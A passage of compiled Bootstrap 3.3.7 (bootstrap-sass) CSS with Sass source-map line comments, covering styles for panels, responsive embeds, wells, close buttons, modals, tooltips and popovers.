.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
/* line 203, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 210, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

/* line 222, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 20px;
}
/* line 226, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
/* line 230, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 5px;
}
/* line 235, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 238, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
/* line 244, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 246, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 254, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 257, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-primary {
  border-color: #337ab7;
}
/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

/* line 260, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 263, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 266, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 269, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 6px;
}

/* line 26, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 3px;
}

/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}

/* line 97, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 21, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 26, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

/* line 36, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 52, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 59, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 66, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
/* line 73, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
/* line 80, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 87, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 94, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

/* line 6, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
/* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 28, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 30, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 33, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

/* line 42, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 51, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 61, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 64, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 70, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 77, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 85, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 92, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 100, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 107, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
